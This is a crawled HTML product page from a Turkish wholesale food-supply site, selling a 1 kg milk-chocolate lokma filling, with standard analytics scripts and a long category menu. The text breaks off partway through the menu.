

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.toptangidaurunleri.com/sutlu-lokma-dolgu-cikolatasi-1kg-2
body_size: 97609
content:
<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata </title>
<meta name="description" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata | Lokma Dolgu Çikolatası | Sıvı Çikolata">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata ">
<meta itemprop="description" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata | Lokma Dolgu Çikolatası | Sıvı Çikolata">
<meta itemprop="image" content="https://www.toptangidaurunleri.com/images/urunler/1842088214242639.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.toptangidaurunleri.com/sutlu-lokma-dolgu-cikolatasi-1kg-2">
<meta property="og:type" content="website">
<meta property="og:title" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata ">
<meta property="og:description" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata | Lokma Dolgu Çikolatası | Sıvı Çikolata">
<meta property="og:image" content="https://www.toptangidaurunleri.com/images/urunler/1842088214242639.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata ">
<meta name="twitter:description" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata | Lokma Dolgu Çikolatası | Sıvı Çikolata">
<meta name="twitter:image" content="https://www.toptangidaurunleri.com/images/urunler/1842088214242639.jpg">
<meta property="product:brand" content="Chocoworld">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="239.20">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="909">
<meta property="product:item_group_id" content="909">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "SÜTLÜ LOKMA DOLGU ÇİKOLATASI (1kg)",
      "image": [
        "https://www.toptangidaurunleri.com/images/urunler/1842088214242639.jpg"
       ],
      "description": "Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata | Lokma Dolgu Çikolatası | Sıvı Çikolata",
      "sku": "909",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Chocoworld"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.toptangidaurunleri.com/sutlu-lokma-dolgu-cikolatasi-1kg-2",
        "priceCurrency": "TL",
        "price": "239.20",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/UsedCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/png" href="images/1724859370228758.jpg"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.toptangidaurunleri.com/sutlu-lokma-dolgu-cikolatasi-1kg-2"/>
<meta name="Language" content="Turkish" />
<base href="https://www.toptangidaurunleri.com/" />



<!--- GOOGLE VALIDATION ----->
<meta name="google-site-verification" content="--84IreJw14Hp_yB4laZ1HsA7pVN17bxlNlw_cggKnM">


<script>var baseHref = "https://www.toptangidaurunleri.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86178834-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-86178834-10');
</script>
 <!-- Global site tag (gtag.js) - Google Ads: AW-859348239 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-859348239"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
gtag('config', 'AW-859348239', { ' allow_enhanced_conversions' : true } ) ;
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['1294'],
content_type: 'product',
value: 239.2,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 315072926 -->
<!-- LSTR: 677065523 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css"><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet"><link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/569f189afdfcbfc9fdf36e1fbdcff9e32b9b95fc.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/40b0f17eb4a2dbae31ba667b73df9f7348b8b014.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel 	= false;var socialShare_showCount 	= false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script>        <link rel="stylesheet" href="templates/bella/style.css?ref=608481821" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Catamaran:wght@100;300;400;500;600;700;800&family=Jost:wght@100;200;300;400;500;600;700;800&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

        <link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><style>
          #goog-gt-tt{display:none !important;}
          .goog-te-banner-frame{display:none !important;}
          .goog-te-menu-value:hover{text-decoration:none !important;}
          .flagss{display:block;float:left;width:26px;padding:3px;}
          .flagss img{width:100%;}
          body{top:0 !important;}
          #google_translate_element2{display:none!important;}
          .lang_bar span{display:block;float:left;padding:5px;font-family:'Rubik',sans-serif;font-size:14px;font-weight:600;padding-top:7px;}
          .lang_bar{position:fixed;bottom:0;z-index:9;background:#fff;padding:4px;}
          @media screen and (max-width:900px) and (min-width:100px){
          .lang_bar{position:relative;width:100%;display:block;float:left;margin-top:50px;}
          .flagss img{width:100%;}
          .lang_bar span{display:block;width:100%;}
          
           .flagss{}
          }
</style>
         <div class="lang_bar">
         <span>Change Language</span>
         <a href="#" onclick="doGTranslate('tr|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Türkçe" class="nturl selected flagss"><img src="include/imod/modules/dil/tr.png" alt="Turkçe" /></a>
         <a href="#" onclick="doGTranslate('tr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="English" class=" nturl flagss"><img src="include/imod/modules/dil/en.png"  alt="English" /></a>
         <a href="#" onclick="doGTranslate('tr|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="German" class=" nturl flagss"><img src="include/imod/modules/dil/gr.png"  alt="German" /></a>
         <a href="#" onclick="doGTranslate('tr|az');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Azerian" class=" nturl flagss"><img src="include/imod/modules/dil/az.png"  alt="Azerian" /></a>
         <a href="#" onclick="doGTranslate('tr|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Russian" class=" nturl flagss"><img src="include/imod/modules/dil/ru.png"  alt="Russian" /></a>
         <a href="#" onclick="doGTranslate('tr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="French" class=" nturl flagss"><img src="include/imod/modules/dil/fr.png"  alt="French" /></a>
         <a href="#" onclick="doGTranslate('tr|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Romanian" class=" nturl flagss"><img src="include/imod/modules/dil/ro.png"  alt="Romanian" /></a>
         <a href="#" onclick="doGTranslate('tr|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Arabic" class=" nturl flagss"><img src="include/imod/modules/dil/ar.png"  alt="Arabic"/></a>
         </div>    </head>
    <body>
<!-- START CACHE -->
                <!-- START CACHE END //-->
        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1764406907607690.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub259" data-catid="259"><a href="paletle-uyguna-al" class="dble click1" data-catid="259" id="step1_cat_259">PALETLE UYGUNA AL </a><ul class="sub1 dble" id="sub259"></ul></li><li  class="step1 dble" id="mainsub261" data-catid="261"><a href="kakao" class="dble click1" data-catid="261" id="step1_cat_261">Kakao </a><ul class="sub1 dble" id="sub261"></ul></li><li  class="step1 dble" id="mainsub270" data-catid="270"><a href="cikolata-selalesi" class="dble click1" data-catid="270" id="step1_cat_270">Çikolata Şelalesi </a><ul class="sub1 dble" id="sub270"></ul></li><li  class="step1 dble" id="mainsub271" data-catid="271"><a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi" class="dble click1" data-catid="271" id="step1_cat_271">WAFFLE DOLAPLARI </a><ul class="sub1 dble" id="sub271"></ul></li><li  class="step1 dble" id="mainsub272" data-catid="272"><a href="cay-kazanlari" class="dble click1" data-catid="272" id="step1_cat_272">Çay Kazanları </a><ul class="sub1 dble" id="sub272"></ul></li><li  class="step1 dble" id="mainsub273" data-catid="273"><a href="japon-sufle-pancake-makineleri" class="dble click1" data-catid="273" id="step1_cat_273">Japon Sufle Pancake Makineleri </a><ul class="sub1 dble" id="sub273"></ul></li><li  class="step1 dble" id="mainsub276" data-catid="276"><a href="turk-markasi-chocoworld-etiketi" class="dble click1" data-catid="276" id="step1_cat_276">ÜCRETSİZ CHOCOWORLD ETİKETLERİ </a><ul class="sub1 dble" id="sub276"></ul></li><li  class="step1 dble" id="mainsub280" data-catid="280"><a href="limonata-serbet-ayran-makineleri" class="dble click1" data-catid="280" id="step1_cat_280">LİMONATA&ŞERBET  AYRAN MAKİNELERİ </a><ul class="sub1 dble" id="sub280"></ul></li><li  class="step1 dble" id="mainsub286" data-catid="286"><a href="cikolata-cesmeleri" class="dble click1" data-catid="286" id="step1_cat_286">Çikolata Çeşmesi </a><ul class="sub1 dble" id="sub286"></ul></li><li  class="step1 dble" id="mainsub287" data-catid="287"><a href="cikolataa-cesmesi-arabasi" class="dble click1" data-catid="287" id="step1_cat_287">Çikolata Çeşmesi Arabası </a><ul class="sub1 dble" id="sub287"></ul></li><li  class="step1 dble" id="mainsub215" data-catid="215"><a href="yedek-parcalar" class="dble click1" data-catid="215" id="step1_cat_215">Yedek Parçalar </a><ul class="sub1 dble" id="sub215"></ul></li><li  class="step1 dble" id="mainsub218" data-catid="218"><a href="bubble-waffle-makinesi" class="dble click1" data-catid="218" id="step1_cat_218">Bubble Waffle Makinesi </a><ul class="sub1 dble" id="sub218"></ul></li><li  class="step1 dble" id="mainsub227" data-catid="227"><a href="ekler-soslari" class="dble click1" data-catid="227" id="step1_cat_227">EKLER SOSLARI </a><ul class="sub1 dble" id="sub227"></ul></li><li  class="step1 dble" id="mainsub228" data-catid="228"><a href="profiterol-cikolatalari" class="dble click1" data-catid="228" id="step1_cat_228">PROFİTEROL ÇİKOLATALARI </a><ul class="sub1 dble" id="sub228"></ul></li><li  class="step1 dble" id="mainsub231" data-catid="231"><a href="kek-karisimlari" class="dble click1" data-catid="231" id="step1_cat_231">KEK KARIŞIMLARI </a><ul class="sub1 dble" id="sub231"></ul></li><li  class="step1 dble" id="mainsub237" data-catid="237"><a href="endustriyel-bar-blenderlari" class="dble click1" data-catid="237" id="step1_cat_237">ENDÜSTRİYEL BAR BLENDERLARI </a><ul class="sub1 dble" id="sub237"></ul></li><li  class="step1 dble" id="mainsub251" data-catid="251"><a href="lokum-kremalari-cikolatalari" class="dble click1" data-catid="251" id="step1_cat_251">LOKUM KREMALARI&ÇİKOLATALARI </a><ul class="sub1 dble" id="sub251"></ul></li><li  class="step1 dble" id="mainsub252" data-catid="252"><a href="dondurma-soslari" class="dble click1" data-catid="252" id="step1_cat_252">DONDURMA SOSLARI </a><ul class="sub1 dble" id="sub252"></ul></li><li  class="step1 dble" id="mainsub253" data-catid="253"><a href="kahvaltilik-tahin-kremalari" class="dble click1" data-catid="253" id="step1_cat_253">KAHVALTILIK TAHİN KREMALARI </a><ul class="sub1 dble" id="sub253"></ul></li><li  class="step1 dble" id="mainsub248" data-catid="248"><a href="endustriyel-cicek-waffle-makineleri" class="dble click1" data-catid="248" id="step1_cat_248">ENDÜSTRİYEL ÇİÇEK WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub248"></ul></li><li  class="step1 dble" id="mainsub247" data-catid="247"><a href="endustriyel-daldirma-blenderlar" class="dble click1" data-catid="247" id="step1_cat_247">ENDÜSTRİYEL DALDIRMA BLENDERLAR </a><ul class="sub1 dble" id="sub247"></ul></li><li  class="step1 dble" id="mainsub246" data-catid="246"><a href="endustriyel-waffle-makineleri" class="dble click1" data-catid="246" id="step1_cat_246">ENDÜSTRİYEL WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub246"></ul></li><li  class="step1 dble" id="mainsub245" data-catid="245"><a href="endustriyel-kornet-makineleri" class="dble click1" data-catid="245" id="step1_cat_245">ENDÜSTRİYEL KORNET MAKİNELERİ </a><ul class="sub1 dble" id="sub245"></ul></li><li  class="step1 dble" id="mainsub244" data-catid="244"><a href="endustriyel-krep-makineleri" class="dble click1" data-catid="244" id="step1_cat_244">ENDÜSTRİYEL KREP MAKİNELERİ </a><ul class="sub1 dble" id="sub244"></ul></li><li  class="step1 dble" id="mainsub243" data-catid="243"><a href="endustriyel-lokma-makineleri" class="dble click1" data-catid="243" id="step1_cat_243">ENDÜSTRİYEL LOKMA MAKİNELERİ </a><ul class="sub1 dble" id="sub243"></ul></li><li  class="step1 dble" id="mainsub242" data-catid="242"><a href="endustriyel-karakter-waffle-makineleri" class="dble click1" data-catid="242" id="step1_cat_242">ENDÜSTRİYEL KARAKTER WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub242"></ul></li><li  class="step1 dble" id="mainsub241" data-catid="241"><a href="endustriyel-stick-waffle-makineleri" class="dble click1" data-catid="241" id="step1_cat_241">ENDÜSTRİYEL STİCK WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub241"></ul></li><li  class="step1 dble" id="mainsub240" data-catid="240"><a href="endustriyel-sise-isiticilar" class="dble click1" data-catid="240" id="step1_cat_240">ENDÜSTRİYEL ŞİŞE ISITICILAR </a><ul class="sub1 dble" id="sub240"></ul></li><li  class="step1 dble" id="mainsub239" data-catid="239"><a href="endustriyel-taiyaki-makineleri" class="dble click1" data-catid="239" id="step1_cat_239">ENDÜSTRİYEL TAİYAKİ MAKİNELERİ </a><ul class="sub1 dble" id="sub239"></ul></li><li  class="step1 dble" id="mainsub238" data-catid="238"><a href="endustriyel-mini-pancake-makineleri" class="dble click1" data-catid="238" id="step1_cat_238">ENDÜSTRİYEL MİNİ PANCAKE MAKİNELERİ </a><ul class="sub1 dble" id="sub238"></ul></li><li  class="step1 dble" id="mainsub262" data-catid="262"><a href="stick-cikolata-kruvasan-" class="dble click1" data-catid="262" id="step1_cat_262">Stick Çikolata (Kruvasan) </a><ul class="sub1 dble" id="sub262"></ul></li><li  class="step1 dble" id="mainsub229" data-catid="229"><a href="lokma-cikolata-dolgulari" class="dble click1" data-catid="229" id="step1_cat_229">LOKMA & ÇİKOLATA DOLGULARI </a><ul class="sub1 dble" id="sub229"></ul></li><li  class="step1 dble" id="mainsub263" data-catid="263"><a href="dulce-de-leche" class="dble click1" data-catid="263" id="step1_cat_263">Dulce De Leche </a><ul class="sub1 dble" id="sub263"></ul></li><li  class="step1 dble" id="mainsub205" data-catid="205"><a href="bubble-waffle-malzemeleri" class="dble click1" data-catid="205" id="step1_cat_205">BUBBLE WAFFLE MALZEMELERİ </a><ul class="sub1 dble" id="sub205"></ul></li><li  class="step1 dble" id="mainsub209" data-catid="209"><a href="sarf-malzemeler" class="dble click1" data-catid="209" id="step1_cat_209">Ambalaj Sarf Malzemeler </a><ul class="sub1 dble" id="sub209"></ul></li><li  class="step1 dble" id="mainsub220" data-catid="220"><a href="gastronom-urunler" class="dble click1" data-catid="220" id="step1_cat_220">GASTRONOM ÜRÜNLER </a><ul class="sub1 dble" id="sub220"></ul></li><li  class="step1 dble" id="mainsub289" data-catid="289"><a href="soguk-icecekler" class="dble click1" data-catid="289" id="step1_cat_289">SOĞUK İÇECEKLER </a><ul class="sub1 dble" id="sub289"></ul></li><li  class="step1 dble" id="mainsub203" data-catid="203"><a href="dondurma-kornet-malzemeleri" class="dble click1" data-catid="203" id="step1_cat_203">DONDURMA&KORNET MALZEMELERİ </a><ul class="sub1 dble" id="sub203"></ul></li><li  class="step1 dble" id="mainsub212" data-catid="212"><a href="yardimci-malzemler" class="dble click1" data-catid="212" id="step1_cat_212">Yardımcı Malzemler </a><ul class="sub1 dble" id="sub212"></ul></li><li  class="step1 dble" id="mainsub224" data-catid="224"><a href="donut-cikolatalari" class="dble click1" data-catid="224" id="step1_cat_224">DONUT ÇİKOLATALARI </a><ul class="sub1 dble" id="sub224"></ul></li><li  class="step1 dble" id="mainsub235" data-catid="235"><a href="meyve-konserveleri" class="dble click1" data-catid="235" id="step1_cat_235">MEYVE KONSERVELERİ </a><ul class="sub1 dble" id="sub235"></ul></li><li  class="step1 dble" id="mainsub226" data-catid="226"><a href="san-sebastian-cikolatalari" class="dble click1" data-catid="226" id="step1_cat_226">SAN SEBASTİAN ÇİKOLATALARI </a><ul class="sub1 dble" id="sub226"></ul></li><li  class="step1 dble" id="mainsub284" data-catid="284"><a href="dubai-cikolatasi-dubai-cikolata-kremasi-antep-fistik-kremasi-pistachio-spread-dubai-chocolate" class="dble click1" data-catid="284" id="step1_cat_284">DUBAİ ÇİKOLATA MALZEMELERİ </a><ul class="sub1 dble" id="sub284"></ul></li><li  class="step1 dble" id="mainsub285" data-catid="285"><a href="sicak-icecekler" class="dble click1" data-catid="285" id="step1_cat_285">SICAK İÇECEKLER </a><ul class="sub1 dble" id="sub285"></ul></li><li  class="step1 dble" id="mainsub288" data-catid="288"><a href="pasta-joleleri" class="dble click1" data-catid="288" id="step1_cat_288">PASTA JÖLELERİ </a><ul class="sub1 dble" id="sub288"></ul></li><li  class="step1 dble" id="mainsub290" data-catid="290"><a href="topping-soslar" class="dble click1" data-catid="290" id="step1_cat_290">TOPPİNG SOSLAR </a><ul class="sub1 dble" id="sub290"></ul></li><li  class="step1 dble" id="mainsub291" data-catid="291"><a href="chocoworld-dekor-soslari" class="dble click1" data-catid="291" id="step1_cat_291">DEKOR SOSLARI </a><ul class="sub1 dble" id="sub291"></ul></li><li  class="step1 dble" id="mainsub255" data-catid="255"><a href="biskuvi-tozlari" class="dble click1" data-catid="255" id="step1_cat_255">BİSKÜVİ&TOZLARI </a><ul class="sub1 dble" id="sub255"></ul></li><li  class="step1 dble" id="mainsub278" data-catid="278"><a href="meyve-pureleri" class="dble click1" data-catid="278" id="step1_cat_278">MEYVE PÜRELERİ </a><ul class="sub1 dble" id="sub278"></ul></li><li  class="step1 dble" id="mainsub279" data-catid="279"><a href="bar-soslari" class="dble click1" data-catid="279" id="step1_cat_279">BAR SOSLARI </a><ul class="sub1 dble" id="sub279"></ul></li><li  class="step1 dble" id="mainsub281" data-catid="281"><a href="yogunlastirilmis-sut" class="dble click1" data-catid="281" id="step1_cat_281">YOĞUNLAŞTIRILMIŞ SÜT </a><ul class="sub1 dble" id="sub281"></ul></li><li  class="step1 dble" id="mainsub282" data-catid="282"><a href="krep-kiriklari" class="dble click1" data-catid="282" id="step1_cat_282">KREP KIRIKLARI </a><ul class="sub1 dble" id="sub282"></ul></li><li  class="step1 dble" id="mainsub210" data-catid="210"><a href="kahve-cay" class="dble click1" data-catid="210" id="step1_cat_210">KAHVE&ÇAY </a><ul class="sub1 dble" id="sub210"></ul></li><li  class="step1 dble" id="mainsub225" data-catid="225"><a href="pralin" class="dble click1" data-catid="225" id="step1_cat_225">PRALİN </a><ul class="sub1 dble" id="sub225"></ul></li><li  class="step1 dble" id="mainsub277" data-catid="277"><a href="soguk-cay-bazlari" class="dble click1" data-catid="277" id="step1_cat_277">SOĞUK ÇAY BAZLARI </a><ul class="sub1 dble" id="sub277"></ul></li><li  class="step1 dble" id="mainsub219" data-catid="219"><a href="surup-pureler" class="dble click1" data-catid="219" id="step1_cat_219">İÇECEK ŞURUPLARI </a><ul class="sub1 dble" id="sub219"></ul></li><li  class="step1 dble" id="mainsub258" data-catid="258"><a href="krem-santiler" class="dble click1" data-catid="258" id="step1_cat_258">KREM ŞANTİLER </a><ul class="sub1 dble" id="sub258"></ul></li><li  class="step1 dble" id="mainsub211" data-catid="211"><a href="kuvertur-para-pul-cikolata" class="dble click1" data-catid="211" id="step1_cat_211">Kuvertür Para Pul Çikolata </a><ul class="sub1 dble" id="sub211"></ul></li><li  class="step1 dble" id="mainsub223" data-catid="223"><a href="ithal-urunler" class="dble click1" data-catid="223" id="step1_cat_223">İthal Ürünler </a><ul class="sub1 dble" id="sub223"></ul></li><li  class="step1 dble" id="mainsub260" data-catid="260"><a href="biscofix" class="dble click1" data-catid="260" id="step1_cat_260">Biscofix </a><ul class="sub1 dble" id="sub260"></ul></li><li  class="step1 dble" id="mainsub283" data-catid="283"><a href="likit-cikolata" class="dble click1" data-catid="283" id="step1_cat_283">LİKİT ÇİKOLATA </a><ul class="sub1 dble" id="sub283"></ul></li><li  class="step1 dble" id="mainsub204" data-catid="204"><a href="suslemeler-sekerlemeler" class="dble click1" data-catid="204" id="step1_cat_204">SÜSLEMELER & ŞEKERLEMELER </a><ul class="sub1 dble" id="sub204"></ul></li><li  class="step1 dble" id="mainsub230" data-catid="230"><a href="cerez-kuruyemis" class="dble click1" data-catid="230" id="step1_cat_230">ÇEREZ&KURUYEMİŞ </a><ul class="sub1 dble" id="sub230"></ul></li><li  class="step1 dble" id="mainsub198" data-catid="198"><a href="lokma-selale-cikolatalari" class="dble click1" data-catid="198" id="step1_cat_198">LOKMA &  ŞELALE ÇİKOLATALARI </a><ul class="sub1 dble" id="sub198"></ul></li><li  class="step1 dble" id="mainsub256" data-catid="256"><a href="waffle-pancake-soslari" class="dble click1" data-catid="256" id="step1_cat_256">WAFFLE&PANCAKE SOSLARI </a><ul class="sub1 dble" id="sub256"></ul></li><li  class="step1 dble" id="mainsub257" data-catid="257"><a href="likit-selale-cikolatalari" class="dble click1" data-catid="257" id="step1_cat_257">LİKİT&ŞELALE ÇİKOLATALARI </a><ul class="sub1 dble" id="sub257"></ul></li><li  class="step1 dble" id="mainsub267" data-catid="267"><a href="waffle-krep-soslari" class="dble click1" data-catid="267" id="step1_cat_267">WAFFLE & KREP SOSLARI </a><ul class="sub1 dble" id="sub267"></ul></li><li  class="step1 dble" id="mainsub214" data-catid="214"><a href="waffle-pancake-cikolatalari" class="dble click1" data-catid="214" id="step1_cat_214">WAFFLE & PANCAKE ÇİKOLATALARI </a><ul class="sub1 dble" id="sub214"></ul></li><li  class="step1 dble" id="mainsub275" data-catid="275"><a href="nocella-waffle-taban-cikolatasi" class="dble 